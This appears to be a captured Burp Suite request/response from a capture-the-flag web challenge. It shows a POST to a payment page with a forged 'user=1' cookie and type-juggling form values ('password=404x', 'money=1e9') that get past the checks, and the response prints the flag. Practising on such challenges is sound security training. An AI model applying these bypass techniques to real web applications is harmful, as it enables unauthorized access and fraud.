 Send
Cancel
<
>
Target: http://31c7
Request
Pretty
Raw
Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 31c7d752-b408-439f-beec-6b4fd8aa1842.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://31c7d752-b408-439f-beec-6b4fd8aa1842.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://31c7d752-b408-439f-beec-6b4fd8aa1842.node5.buuoj.cn:81/pay.php
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404x&money=1e9
Response
Pretty
Raw
Hex
Render
46 <!-- Main -->
47 <article id="main">
48 <header>
49 <h2>
Flag
</h2>
50 <p>
Flag need your 100000000 money
</p>
51 </header>
52 <section class="wrapper style5">
53 <div class="inner">
54
55 <h3>
attention
</h3>
56 <p>
If you want to buy the FLAG:</br>
57 You must be a student from CUIT!!!</br>
58 You must be answer the correct password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
flag{c39152cf-57d3-4539-90a1-414bc744b84a}
65 </br>
66 </p>
67